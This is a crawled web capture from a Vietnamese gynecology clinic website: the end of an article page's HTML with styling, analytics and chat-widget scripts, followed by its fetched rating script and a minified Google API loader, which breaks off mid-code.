                <img src="http://phongkhamphukhoa.com.vn/admin/media/banner_left/onlineimgsrc_en213.gif" alt="Chào năm mới">
            </a>
        </div>
        </div>
</div>
	 		<style type="text/css">
	@font-face {font-family: newFont;src: url('/assets/fonts/UTM HelvetIns_0.ttf');}
	.hoidap{width:100%; background: #f5f5e9;font-style: italic;padding: 15px;border-left: 3px solid #168fca;float: left;margin-bottom:10px}.hoidap p{margin-bottom:5px!important}.xh321>p{background: url(/menumobi/content_bullet1.png) left top 2px no-repeat;text-indent: 20px;}.xh456>p{text-indent: 30px; background: url('/menumobi/content_bullet2.png') left top 2px no-repeat;}.bstuvannu{text-align: center; margin: 20px 0px;}.noidungbv img{margin: 0 auto!important;}.xh321{float:left;}.list-ct {width: 95%;padding-left: 10px;padding-right: 5px;text-align: initial;border: 1px solid #0c814c;background: #eefff7; margin: 10px;padding-bottom: 5px;padding-top: 5px;}.list-ct li {border-bottom: 1px dashed #c2d1ca;padding: 5px 0;}.ah-menu{text-align: center; padding-bottom: 5px;}.list-ct div div{border-top:3px solid #ad7e10;background;margin-top: 5px;}.xh123{background:#fffbf3 url(/assets/public/imghome/baiviet/bvlq.png) no-repeat scroll 16px 12px;border:1px dashed #ffa800;border-radius:10px;padding:50px 25px 16px;width:100%;float:left;margin-bottom:5px}.xh123 p>a{color:#096!important}.xh123 p>a:hover{color:#eb6145;font-weight:700}.xh123 p{background:url(/assets/public/imghome/baiviet/box1_icon_normal.png)no-repeat scroll 4px 4px;color:#096!important;font-weight:300;line-height:20px;padding-left:20px;text-decoration:none;border-bottom:1px dashed #dbdbdb}.xh123 p:hover{background:url(/assets/public/imghome/baiviet/box1_icon_hover.png)no-repeat scroll 4px 4px;color:#eb6145;font-weight:700;padding-left:25px}.bvlqz{color: #2691b0;font-size: 21px;font-weight: 600;text-transform: uppercase;}
    #detail-page #content{width:735px;padding-left:20px}#detail-page #info-schema{font-size:13px;padding-bottom:20px}#detail-page #info-schema .list-item li{float:left;padding-right:10px;margin-right:10px;border-right:1px solid #888;color:#888}#detail-page #info-schema .list-item li:last-child{padding-right:0;margin-right:0;border-right:none}#detail-page #info-schema .view{position:relative;color:#888;padding-left:25px}#detail-page #info-schema .view:before{position:absolute;content:'';top:50%;left:0;background:url(assets/images/icon_view.png) center center no-repeat;width:17px;height:12px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}#detail-page #info-schema .list-item li a{display:inline-block;color:#006665}#detail-page #info-schema .list-item li a:hover{text-decoration:underline!important}#detail-page .custombv{padding:10px;border:1px dashed #b9b9b9}#detail-page .custombv .blog-cate-vote{width:81%}#detail-page .custombv .blog-cate-vote .unit_long_ct span{display:inline-block;font-size:13px;color:#555;line-height:15px}#detail-page .custombv .blog-cate-vote .article_vote .title-vote{text-align:left;display:block;font-size:13px;text-transform:uppercase;font-family:'Tahoma Bold';line-height:normal}#detail-page .custombv .blog-cate-vote .article_vote .point-vote{display:block;font-size:13px;color:#555;line-height:18px}#detail-page .custombv .socials{width:19%}#detail-page .custombv .socials #shareIcons{display:inline-block}#detail-page .custombv .socials span{font-size:13px;color:#373737}#detail-page .unit-rating{display:inline-block;list-style:none;margin:0;padding:0;height:19px;position:relative;background:url(/assets/public/imghome/baiviet/icon_star_20x19.png) top left repeat-x}#detail-page .unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}#detail-page .unit-rating li a{outline:0;display:inline-block;width:20px;height:19px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding:0}#detail-page .unit-rating li a:hover{background:url(/assets/public/imghome/baiviet/icon_star_20x19.png) left center;z-index:2;left:0}#detail-page .unit-rating a.r1-unit{left:0}#detail-page .unit-rating a.r1-unit:hover{width:20px}#detail-page .unit-rating a.r2-unit{left:20px}#detail-page .unit-rating a.r2-unit:hover{width:40px}#detail-page .unit-rating a.r3-unit{left:40px}#detail-page .unit-rating a.r3-unit:hover{width:60px}#detail-page .unit-rating a.r4-unit{left:60px}#detail-page .unit-rating a.r4-unit:hover{width:80px}#detail-page .unit-rating a.r5-unit{left:80px}#detail-page .unit-rating a.r5-unit:hover{width:100px}#detail-page .unit-rating a.r6-unit{left:100px}#detail-page .unit-rating a.r6-unit:hover{width:120px}#detail-page .unit-rating a.r7-unit{left:120px}#detail-page .unit-rating a.r7-unit:hover{width:140px}#detail-page .unit-rating a.r8-unit{left:140px}#detail-page .unit-rating a.r8-unit:hover{width:160px}#detail-page .unit-rating a.r9-unit{left:160px}#detail-page .unit-rating a.r9-unit:hover{width:180px}#detail-page .unit-rating a.r10-unit{left:180px}#detail-page .unit-rating a.r10-unit:hover{width:200px}#detail-page .unit-rating li.current-rating{background:url(/assets/public/imghome/baiviet/icon_star_20x19.png) left bottom;position:absolute;height:19px;display:block;text-indent:-9000px;z-index:1}#detail-page #consulting-doctor{padding:30px 0 40px}#detail-page #consulting-doctor .detail{text-align:center}#detail-page #consulting-doctor .detail a{display:inline-block}#detail-page #consulting-doctor .detail a .img-hover{display:none}#detail-page #consulting-doctor .detail a .img-normal{animation:zoom_scale 1.5s infinite linear}#detail-page #consulting-doctor .detail a:hover .img-hover{display:block}#detail-page #consulting-doctor .detail a:hover .img-normal{display:none}#detail-page #content .tieudebv{background:url(../../assets/images/baiviet/page4_icon1.png) 0 5px no-repeat}#detail-page #content .tieudebv h1{display:block;font-size:24px;line-height:normal;color:#fa7469;font-family:'UTM HelvetIns';text-transform:uppercase;padding:0 0 10px 40px}#detail-page .noidungbv b,#detail-page .noidungbv span,#detail-page .noidungbv strong,#detail-page .noidungbv>h2{font-family:'Tahoma Bold'}#detail-page #content #content-detail .tuvan4{margin-bottom:15px;text-align:center}#detail-page #content #content-detail .tuvan4 a{display:inline-block}#detail-page .noidungbv{text-align:justify;line-height:26px;color:#272727}#detail-page .noidungbv p{padding-bottom:15px}#detail-page .noidungbv p:last-child{padding-bottom:0}#detail-page .noidungbv>h2{font-weight: normal;text-transform: uppercase;border: none;padding: 5px 0px 5px 30px;background: url(/assets/images/content_h2.png)left center no-repeat;font-family: newFont;font-size: 20px;color: #2C76D4;border-bottom: 2px solid #CDB8B8;clear: both;}.noidungbv>h3{background: #FFF7E9;border-left: 3px solid #EE5860;margin: 10px 0px;padding: 10px;color: #EE5860;font-size: 19px;font-family: newFont;font-weight: normal;clear: both;}#detail-page .noidungbv .style1,#detail-page .noidungbv .style2,#detail-page .noidungbv .style3{margin-bottom:20px}#detail-page .noidungbv .style1>p,#detail-page .noidungbv .style2>p,#detail-page .noidungbv .style3>p{position:relative;padding-left:35px}#detail-page .noidungbv .style1>p:before,#detail-page .noidungbv .style2>p:before,#detail-page .noidungbv .style3>p:before{position:absolute;top:3px;width:24px;height:24px;content:'';left:0}#detail-page .noidungbv .style1>p:before{background:url(assets/public/imghome/baiviet/icon.png) no-repeat}#detail-page .noidungbv .style2>p:before{background:url(assets/public/imghome/baiviet/icon.png) -24px 0 no-repeat}#detail-page .noidungbv .style3>p:before{background:url(assets/public/imghome/baiviet/icon.png) -48px 0 no-repeat}#detail-page .noidungbv .style1>p:nth-child(1):before{background-position-y:0}#detail-page .noidungbv .style1>p:nth-child(2):before{background-position-y:-24px}#detail-page .noidungbv .style1>p:nth-child(3):before{background-position-y:-48px}#detail-page .noidungbv .style1>p:nth-child(4):before{background-position-y:-72px}#detail-page .noidungbv .style1>p:nth-child(5):before{background-position-y:-96px}#detail-page .noidungbv .style1>p:nth-child(6):before{background-position-y:-120px}#detail-page .noidungbv .style1>p:nth-child(7):before{background-position-y:-144px}#detail-page .noidungbv .style1>p:nth-child(8):before{background-position-y:-168px}#detail-page .noidungbv .style1>p:nth-child(9):before{background-position-y:-192px}#detail-page .noidungbv .style1>p:nth-child(10):before{background-position-y:-216px}#detail-page .noidungbv .style2>p:nth-child(1):before{background-position-y:0}#detail-page .noidungbv .style2>p:nth-child(2):before{background-position-y:-24px}#detail-page .noidungbv .style2>p:nth-child(3):before{background-position-y:-48px}#detail-page .noidungbv .style2>p:nth-child(4):before{background-position-y:-72px}#detail-page .noidungbv .style2>p:nth-child(5):before{background-position-y:-96px}#detail-page .noidungbv .style2>p:nth-child(6):before{background-position-y:-120px}#detail-page .noidungbv .style2>p:nth-child(7):before{background-position-y:-144px}#detail-page .noidungbv .style2>p:nth-child(8):before{background-position-y:-168px}#detail-page .noidungbv .style2>p:nth-child(9):before{background-position-y:-192px}#detail-page .noidungbv .style2>p:nth-child(10):before{background-position-y:-216px}#detail-page .noidungbv .style3>p:nth-child(1):before{background-position-y:0}#detail-page .noidungbv .style3>p:nth-child(2):before{background-position-y:-24px}#detail-page .noidungbv .style3>p:nth-child(3):before{background-position-y:-48px}#detail-page .noidungbv .style3>p:nth-child(4):before{background-position-y:-72px}#detail-page .noidungbv .style3>p:nth-child(5):before{background-position-y:-96px}#detail-page .noidungbv .style3>p:nth-child(6):before{background-position-y:-120px}#detail-page .noidungbv .style3>p:nth-child(7):before{background-position-y:-144px}#detail-page .noidungbv .style3>p:nth-child(8):before{background-position-y:-168px}#detail-page .noidungbv .style3>p:nth-child(9):before{background-position-y:-192px}#detail-page .noidungbv .style3>p:nth-child(10):before{background-position-y:-216px}#detail-page .noidungbv .tuvan2{text-align:center;padding:15px 0 10px;margin-bottom:20px;border:1px solid #e88588}#detail-page .noidungbv .tuvan2 .box_imgtv2,#detail-page .noidungbv .tuvan2 .box_imgtv2 .iteamimgtv2,#detail-page .noidungbv .tuvan2 .box_imgtv2 .iteamimgtv2 a{display:inline-block;max-height:48px}#detail-page .noidungbv .tuvan2 .box_imgtv2 .iteamimgtv2 a{padding-right:10px}#detail-page .noidungbv .tuvan2 .box_imgtv2 .iteamimgtv2:last-child a{padding-right:0}#detail-page .noidungbv .tuvan3{clear:both;border:1px solid #e88588;padding:20px;margin-bottom:20px;box-sizing:border-box;text-align:justify}#detail-page #noidungnew>.bstuvannam,#detail-page #noidungnew>.bstuvannu,#detail-page #noidungnew>.support_new{text-align:center;margin-bottom:20px}#detail-page .noidungbv .tuvan3 .img_tv3{margin-right:15px;float:left;clear:left}#detail-page .noidungbv .tuvan3 .box_imgtv3{margin-top:20px;text-align:center}#detail-page .noidungbv .tuvan3 .box_imgtv3 .iteamimgtv3{display:inline-block}#detail-page .noidungbv .tuvan3 .box_imgtv3 .iteamimgtv3 a{display:inline-block;padding-right:10px;max-height:48px}#detail-page .noidungbv .tuvan3 .box_imgtv3 .iteamimgtv3:last-child a{padding-right:0!important}#detail-page #noidungnew>h2{position:relative;padding:0 0 10px 35px;margin-bottom:15px;font-family:'UTM HelvetIns';font-size:21px;color:#2C76D4;border-bottom:2px solid #CDB8B8}#detail-page #noidungnew>h2:before{position:absolute;content:'';top:0;left:0;background:url(assets/images/baiviet/icon.png) -24px -241px no-repeat;width:23px;height:23px}#detail-page #noidungnew>.bullet1{position:relative;text-indent:25px}#detail-page #noidungnew>.bullet2{position:relative;text-indent:35px}#detail-page #noidungnew>.bullet1:before{position:absolute;content:'';top:4px;left:0;background:url(assets/images/baiviet/icon.png) 0 -264px no-repeat;width:15px;height:15px}#detail-page #noidungnew>.bullet2:before{position:absolute;content:'';top:4px;left:0;background:url(assets/images/baiviet/icon.png) -50px -243px no-repeat;width:21px;height:18px}#detail-page #noidungnew>.bullet1 b{font-family:'Tahoma Bold'}#detail-page #noidungnew>.bstuvannam a,#detail-page #noidungnew>.bstuvannu a{display:inline-block;max-height:80px}#detail-page #noidungnew>.note{background:#FFE8E9;padding:15px 20px;margin-bottom:20px}#detail-page #noidungnew>.support_new a{display:inline-block;max-height:37px;padding-right:10px}#detail-page #noidungnew>.support_new a:last-child{padding-right:0}
	.noidungbv>h4,.noidungbv>h5 {font-size: 16px;font-family: newFont;color: #345c8e;clear: both;padding: 5px;}
    </style>
	<script src="http://phongkhamphukhoa.com.vn/assets/js/jquery.js" type="text/javascript"></script>
<script src="/assets/js/lazysizes.min.js" async></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/behavior.js" type="text/javascript"></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/rating.js" type="text/javascript"></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/platform.js" type="text/javascript"></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/jssocials.min.js" type="text/javascript"></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/main.js" type="text/javascript"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-51640832-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-51640832-1');
</script>
<script>setTimeout(function(){
var script = document.createElement("script");
script.type = "text/javascript";
script.src ="https://tuvan.bacsytuvan.vn/JS/LsJS.aspx?siteid=MMG33595587&float=1&lng=en";
document.getElementsByTagName('body')[0].appendChild(script);
},0);
</script>
<style type="text/css">
    .LR_Mini_ICON{right:27px!important;bottom:18px!important;}div#LRMINIBar{height:auto!important}@media only screen and (max-width:480px){.LR_Mini_ICON{right:18px!important;display:none!important}}
	div#LRdiv3 {display: none !important;}
</style>
<!--R CHAT END-->
</body>
</html>



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/assets/js/rating.js
body_size: 681
content:
var xmlhttp;if(!xmlhttp&&"undefined"!=typeof XMLHttpRequest)try{xmlhttp=new XMLHttpRequest}catch(t){xmlhttp=!1}function myXMLHttpRequest(){try{t=new ActiveXObject("Msxml2.XMLHTTP")}catch(e){try{t=new ActiveXObject("Microsoft.XMLHTTP")}catch(e){t=!1}}if(!t&&"undefined"!=typeof XMLHttpRequest)try{var t=new XMLHttpRequest}catch(e){t=!1;alert("couldn't create xmlhttp object")}return t}function sndReq(t,e,n,r){document.getElementById("unit_ul"+e).innerHTML='<div class="loading"></div>',alert("Cảm ơn bạn đã đánh giá bài viết của chúng tôi!"),xmlhttp.send(null)}function handleResponse(){if(4==xmlhttp.readyState&&200==xmlhttp.status){var t=xmlhttp.responseText,e=new Array;-1!=t.indexOf("|")&&changeText((e=t.split("|"))[0],e[1])}}function changeText(t,e){var n=document.all?1:0,r=0;(parseInt(navigator.appVersion)>=5&&(r=1),r)?document.getElementById(t).innerHTML=e:n&&(document.all[t].innerHTML=e)}var ratingAction={"a.rater":function(t){t.onclick=function(){var t=this.href.replace(/.*\?(.*)/,"$1").split("&"),e=new Array;for(j=0;j<t.length;j++){var n=t[j].replace(/(.*)=.*/,"$1"),r=t[j].replace(/.*=(.*)/,"$1");e[n]=r}var a=e.q;return sndReq(e.j,a,e.t,e.c),!1}}};Behaviour.register(ratingAction);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/assets/js/platform.js
body_size: 17167
content:
var gapi=window.gapi=window.gapi||{};gapi._bs=(new Date).getTime(),function(){var m=this,aa=function(e,t,n){return e.call.apply(e.bind,arguments)},ba=function(e,t,n){if(!e)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,r),e.apply(t,n)}}return function(){return e.apply(t,arguments)}},ca=function(e,t,n){return(ca=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba).apply(null,arguments)},da=String.prototype.trim?function(e){return e.trim()}:function(e){return e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},ea=function(e,t){return e<t?-1:e>t?1:0},p;e:{var fa=m.navigator;if(fa){var ha=fa.userAgent;if(ha){p=ha;break e}}p=""}var ja=function(e,t){var n=ia;Object.prototype.hasOwnProperty.call(n,e)||(n[e]=t(e))},ka=-1!=p.indexOf("Opera"),t=-1!=p.indexOf("Trident")||-1!=p.indexOf("MSIE"),la=-1!=p.indexOf("Edge"),ma=!(-1==p.indexOf("Gecko")||-1!=p.toLowerCase().indexOf("webkit")&&-1==p.indexOf("Edge")||-1!=p.indexOf("Trident")||-1!=p.indexOf("MSIE")||-1!=p.indexOf("Edge")),na=-1!=p.toLowerCase().indexOf("webkit")&&-1==p.indexOf("Edge"),oa=function(){var e=m.document;return e?e.documentMode:void 0},pa,$;e:{var qa="",ra=($=p,ma?/rv\:([^\);]+)(\)|;)/.exec($):la?/Edge\/([\d\.]+)/.exec($):t?/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec($):na?/WebKit\/(\S+)/.exec($):ka?/(?:Version)[ \/]?(\S+)/.exec($):void 0);if(ra&&(qa=ra?ra[1]:""),t){var sa=oa();if(null!=sa&&sa>parseFloat(qa)){pa=String(sa);break e}}pa=qa}var ta=pa,ia={},ua=function(e){ja(e,function(){for(var t=0,n=da(String(ta)).split("."),r=da(String(e)).split("."),o=Math.max(n.length,r.length),i=0;0==t&&i<o;i++){var a=n[i]||"",s=r[i]||"";do{if(a=/(\d*)(\D*)(.*)/.exec(a)||["","","",""],s=/(\d*)(\D*)(.*)/.exec(s)||["","","",""],0==a[0].length&&0==s[0].length)break;t=ea(0==a[1].length?0:parseInt(a[1],10),0==s[1].length?0:parseInt(s[1],10))||ea(0==a[2].length,0==s[2].length)||ea(a[2],s[2]),a=a[3],s=s[3]}while(0==t)}return 0<=t})},va,wa=m.document,xa,ya;(va=wa&&t?oa()||("CSS1Compat"==wa.compatMode?parseInt(ta,10):5):void 0,xa=!ma&&!t)||((ya=t)&&(ya=9<=Number(va)),xa=ya);xa||ma&&ua("1.9.1"),t&&ua("9");var v=window,w=document,za=v.location,Aa=function(){},Ba=/\[native code\]/,x=function(e,t,n){return e[t]=e[t]||n},Ca=function(e){for(var t=0;t<this.length;t++)if(this[t]===e)return t;return-1},Da=function(e){e=e.sort();for(var t=[],n=void 0,r=0;r<e.length;r++){var o=e[r];o!=n&&t.push(o),n=o}return t},Ea=/&/g,Fa=/</g,Ga=/>/g,Ha=/"/g,Ia=/'/g,Ja=function(e){return String(e).replace(Ea,"&amp;").replace(Fa,"&lt;").replace(Ga,"&gt;").replace(Ha,"&quot;").replace(Ia,"&#39;")},y=function(){var e;if((e=Object.create)&&Ba.test(e))e=e(null);else{e={};for(var t in e)e[t]=void 0}return e},A=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},La=function(e){if(Ba.test(Object.keys))return Object.keys(e);var t,n=[];for(t in e)A(e,t)&&n.push(t);return n},B=function(e,t){e=e||{};for(var n in e)A(e,n)&&(t[n]=e[n])},Ma=function(e){return function(){v.setTimeout(e,0)}},C=function(e,t){if(!e)throw Error(t||"")},D=x(v,"gapi",{}),E=function(e,t,n){var r=new RegExp("([#].*&|[#])"+t+"=([^&#]*)","g");if(t=new RegExp("([?#].*&|[?#])"+t+"=([^&#]*)","g"),e=e&&(r.exec(e)||t.exec(e)))try{n=decodeURIComponent(e[2])}catch(e){}return n},Na=new RegExp(/^/.source+/([a-zA-Z][-+.a-zA-Z0-9]*:)?/.source+/(\/\/[^\/?#]*)?/.source+/([^?#]*)?/.source+/(\?([^#]*))?/.source+/(#((#|[^#])*))?/.source+/$/.source),Oa=/[\ud800-\udbff][\udc00-\udfff]|[^!-~]/g,Pa=new RegExp(/(%([^0-9a-fA-F%]|[0-9a-fA-F]([^0-9a-fA-F%])?)?)*/.source+/%($|[^0-9a-fA-F]|[0-9a-fA-F]($|[^0-9a-fA-F]))/.source,"g"),Qa=/%([a-f]|[0-9a-fA-F][a-f])/g,Ra=/^(https?|ftp|file|chrome-extension):$/i,F=function(e){e=(e=(e=String(e)).replace(Oa,function(e){try{return encodeURIComponent(e)}catch(t){return encodeURIComponent(e.replace(/^[^%]+$/g,"�"))}}).replace(Pa,function(e){return e.replace(/%/g,"%25")}).replace(Qa,function(e){return e.toUpperCase()})).match(Na)||[];var t=y(),n=function(e){return e.replace(/\\/g,"%5C").replace(/\^/g,"%5E").replace(/`/g,"%60").replace(/\{/g,"%7B").replace(/\|/g,"%7C").replace(/\}/g,"%7D")},r=!!(e[1]||"").match(Ra);return t.w=n((e[1]||"")+(e[2]||"")+(e[3]||(e[2]&&r?"/":""))),r=function(e){return n(e.replace(/\?/g,"%3F").replace(/\#/g,"%23"))},t.query=e[5]?[r(e[5])]:[],t.g=e[7]?[r(e[7])]:[],t},Sa=function(e){return e.w+(0<e.query.length?"?"+e.query.join("&"):"")+(0<e.g.length?"#"+e.g.join("&"):"")},Ta=function(e,t){var n=[];if(e)for(var r in e)if(A(e,r)&&null!=e[r]){var o=t?t(e[r]):e[r];n.push(encodeURIComponent(r)+"="+encodeURIComponent(o))}return n},Ua=function(e,t,n,r){return(e=F(e)).query.push.apply(e.query,Ta(t,r)),e.g.push.apply(e.g,Ta(n,r)),Sa(e)},Va=new RegExp(/\/?\??#?/.source+"("+/[\/?#]/i.source+"|"+/[\uD800-\uDBFF]/i.source+"|"+/%[c-f][0-9a-f](%[89ab][0-9a-f]){0,2}(%[89ab]?)?/i.source+"|"+/%[0-9a-f]?/i.source+")$","i"),Wa=function(e,t){var n=F(t);t=n.w,n.query.length&&(t+="?"+n.query.join("")),n.g.length&&(t+="#"+n.g.join(""));var r="";2e3<t.length&&(n=t,t=(t=t.substr(0,2e3)).replace(Va,""),r=n.substr(t.length));var o=e.createElement("div");return e=e.createElement("a"),t=(n=F(t)).w,n.query.length&&(t+="?"+n.query.join("")),n.g.length&&(t+="#"+n.g.join("")),e.href=t,o.appendChild(e),o.innerHTML=o.innerHTML,t=String(o.firstChild.href),o.parentNode&&o.parentNode.removeChild(o),t=(n=F(t+r)).w,n.query.length&&(t+="?"+n.query.join("")),n.g.length&&(t+="#"+n.g.join("")),t},Xa=/^https?:\/\/[^\/%\\?#\s]+\/[^\s]*$/i,Ya=function(e,t,n,r){v[n+"EventListener"]?v[n+"EventListener"](e,t,!1):v[r+"tachEvent"]&&v[r+"tachEvent"]("on"+e,t)},Za=function(){var e=w.readyState;return"complete"===e||"interactive"===e&&-1==navigator.userAgent.indexOf("MSIE")},bb=function(e){var t=$a;if(!Za())try{t()}catch(e){}ab(e)},ab=function(e){if(Za())e();else{var t=!1,n=function(){if(!t)return t=!0,e.apply(this,arguments)};v.addEventListener?(v.addEventListener("load",n,!1),v.addEventListener("DOMContentLoaded",n,!1)):v.attachEvent&&(v.attachEvent("onreadystatechange",function(){Za()&&n.apply(this,arguments)}),v.attachEvent("onload",n))}},cb=function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},db={button:!0,div:!0,span:!0},G;G=x(v,"___jsl",y()),x(G,"I",0),x(G,"hel",10);var eb=function(e){return G.dpo?G.h:E(e,"jsh",G.h)},fb=function(e){var t=x(G,"sws",[]);t.push.apply(t,e)},gb=function(e){return x(G,"watt",y())[e]},hb=function(e){var t=x(G,"PQ",[]);G.PQ=[];var n=t.length;if(0===n)e();else for(var r=0,o=function(){++r===n&&e()},i=0;i<n;i++)t[i](o)},ib=function(e){return x(x(G,"H",y()),e,y())},jb=x(G,"perf",y()),kb=x(jb,"g",y()),lb=x(jb,"i",y());x(jb,"r",[]),y(),y();var mb=function(e,t,n){var r=jb.r;"function"==typeof r?r(e,t,n):r.push([e,t,n])},H=function(e,t,n){kb[e]=!t&&kb[e]||n||(new Date).getTime(),mb(e)},ob=function(e,t,n){t&&0<t.length&&(t=nb(t),n&&0<n.length&&(t+="___"+nb(n)),28<t.length&&(t=t.substr(0,28)+(t.length-28)),n=t,t=x(lb,"_p",y()),x(t,n,y())[e]=(new Date).getTime(),mb(e,"_p",n))},nb=function(e){return e.join("__").replace(/\./g,"_").replace(/\-/g,"_").replace(/\,/g,"_")},pb=y(),I=[],L=function(e){throw Error("Bad hint"+(e?": "+e:""))};I.push(["jsl",function(e){for(var t in e)if(A(e,t)){var n=e[t];"object"==typeof n?G[t]=x(G,t,[]).concat(n):x(G,t,n)}(t=e.u)&&((e=x(G,"us",[])).push(t),(t=/^https:(.*)$/.exec(t))&&e.push("http:"+t[1]))}]);var qb=/^(\/[a-zA-Z0-9_\-]+)+$/,rb=[/\/amp\//,/\/amp$/,/^\/amp$/],sb=/^[a-zA-Z0-9\-_\.,!]+$/,tb=/^gapi\.loaded_[0-9]+$/,ub=/^[a-zA-Z0-9,._-]+$/,yb=function(e,t,n,r){var o=e.split(";"),i=o.shift(),a=pb[i],s=null;return a?s=a(o,t,n,r):L("no hint processor for: "+i),s||L("failed to generate load url"),n=(t=s).match(vb),(r=t.match(wb))&&1===r.length&&xb.test(t)&&n&&1===n.length||L("failed sanity: "+e),s},Bb=function(e,t,n,r){e=zb(e),tb.test(n)||L("invalid_callback"),t=Ab(t),r=r&&r.length?Ab(r):null;var o=function(e){return encodeURIComponent(e).replace(/%2C/g,",")};return[encodeURIComponent(e.Z).replace(/%2C/g,",").replace(/%2F/g,"/"),"/k=",o(e.version),"/m=",o(t),r?"/exm="+o(r):"","/rt=j/sv=1/d=1/ed=1",e.L?"/am="+o(e.L):"",e.T?"/rs="+o(e.T):"",e.V?"/t="+o(e.V):"","/cb=",o(n)].join("")},zb=function(e){"/"!==e.charAt(0)&&L("relative path");for(var t=e.substring(1).split("/"),n=[];t.length;){if((e=t.shift()).length&&0!=e.indexOf(".")){if(0<e.indexOf("=")){t.unshift(e);break}}else L("empty/relative directory");n.push(e)}e={};for(var r=0,o=t.length;r<o;++r){var i=t[r].split("="),a=decodeURIComponent(i[0]),s=decodeURIComponent(i[1]);2==i.length&&a&&s&&(e[a]=e[a]||s)}for(t="/"+n.join("/"),qb.test(t)||L("invalid_prefix"),n=0,r=rb.length;n<r;++n)rb[n].test(t)&&L("invalid_prefix");return{Z:t,version:n=Cb(e,"k",!0),L:r=Cb(e,"am"),T:o=Cb(e,"rs"),V:e=Cb(e,"t")}},Ab=function(e){for(var t=[],n=0,r=e.length;n<r;++n){var o=e[n].replace(/\./g,"_").replace(/-/g,"_");ub.test(o)&&t.push(o)}return t.join(",")},Cb=function(e,t,n){if(!(e=e[t])&&n&&L("missing: "+t),e){if(sb.test(e))return e;L("invalid: "+t)}return null},xb=/^https?:\/\/[a-z0-9_.-]+\.google(rs)?\.com(:\d+)?\/[a-zA-Z0-9_.,!=\-\/]+$/,wb=/\/cb=/g,vb=/\/\//g,Db=function(){var e=eb(za.href);if(!e)throw Error("Bad hint");return e};pb.m=function(e,t,n,r){return(e=e[0])||L("missing_hint"),"https://apis.google.com"+Bb(e,t,n,r)};var M=decodeURI("%73cript"),Eb=/^[-+_0-9\/A-Za-z]+={0,2}$/,Fb=function(e,t){for(var n=[],r=0;r<e.length;++r){var o=e[r];o&&0>Ca.call(t,o)&&n.push(o)}return n},Gb=function(){var e=G.nonce;if(void 0!==e)return e&&e===String(e)&&e.match(Eb)?e:G.nonce=null;var t=x(G,"us",[]);if(!t||!t.length)return G.nonce=null;for(var n=w.getElementsByTagName(M),r=0,o=n.length;r<o;++r){var i=n[r];if(i.src&&(e=String(i.nonce||i.getAttribute("nonce")||"")||null)){for(var a=0,s=t.length;a<s&&t[a]!==i.src;++a);if(a!==s&&e&&e===String(e)&&e.match(Eb))return G.nonce=e}}return null},Ib=function(e){if("loading"!=w.readyState)Hb(e);else{var t=Gb(),n="";null!==t&&(n=' nonce="'+t+'"'),w.write("<"+M+' src="'+encodeURI(e)+'"'+n+"></"+M+">")}},Hb=function(e){var t=w.createElement(M);t.setAttribute("src",e),null!==(e=Gb())&&t.setAttribute("nonce",e),t.async="true",(e=w.getElementsByTagName(M)[0])?e.parentNode.insertBefore(t,e):(w.head||w.body||w.documentElement).appendChild(t)},Jb=function(e,t){var n=t&&t._c;if(n)for(var r=0;r<I.length;r++){var o=I[r][0],i=I[r][1];i&&A(n,o)&&i(n[o],e,t)}},Lb=function(e,t,n){Kb(function(){var n=t===eb(za.href)?x(D,"_",y()):y();n=x(ib(t),"_",n),e(n)},n)},N=function(e,t){var n=t||{};"function"==typeof t&&((n={}).callback=t),Jb(e,n),t=e?e.split(":"):[];var r=n.h||Db(),o=x(G,"ah",y());if(o["::"]&&t.length){e=[];for(var i=null;i=t.shift();){var a=i.split(".");a=o[i]||o[a[1]&&"ns:"+a[0]||""]||r;var s=e.length&&e[e.length-1]||null,c=s;s&&s.hint==a||(c={hint:a,O:[]},e.push(c)),c.O.push(i)}var l=e.length;if(1<l){var u=n.callback;u&&(n.callback=function(){0==--l&&u()})}for(;t=e.shift();)Mb(t.O,n,t.hint)}else Mb(t||[],n,r)},Mb=function(e,t,n){e=Da(e)||[];var r=t.callback,o=t.config,i=t.timeout,a=t.ontimeout,s=t.onerror,c=void 0;"function"==typeof s&&(c=s);var l=null,u=!1;if(i&&!a||!i&&a)throw"Timeout requires both the timeout parameter and ontimeout parameter to be set";s=x(ib(n),"r",[]).sort();var d=x(ib(n),"L",[]).sort(),p=[].concat(s),f=function(e,t){if(u)return 0;v.clearTimeout(l),d.push.apply(d,g);var r=((D||{}).config||{}).update;if(r?r(o):o&&x(G,"cu",[]).push(o),t){ob("me0",e,p);try{Lb(t,n,c)}finally{ob("me1",e,p)}}return 1};0<i&&(l=v.setTimeout(function(){u=!0,a()},i));var g=Fb(e,d);if(g.length){g=Fb(e,s);var h=x(G,"CP",[]),b=h.length;if(h[b]=function(e){if(!e)return 0;ob("ml1",g,p);var t=function(t){h[b]=null,f(g,e)&&hb(function(){r&&r(),t()})},n=function(){var e=h[b+1];e&&e()};0<b&&h[b-1]?h[b]=function(){t(n)}:t(n)},g.length){var m="loaded_"+G.I++;D[m]=function(e){h[b](e),D[m]=null},e=yb(n,g,"gapi."+m,s),s.push.apply(s,g),ob("ml0",g,p),t.sync||v.___gapisync?Ib(e):Hb(e)}else h[b](Aa)}else f(g)&&r&&r()},Kb=function(e,t){if(G.hee&&0<G.hel)try{return 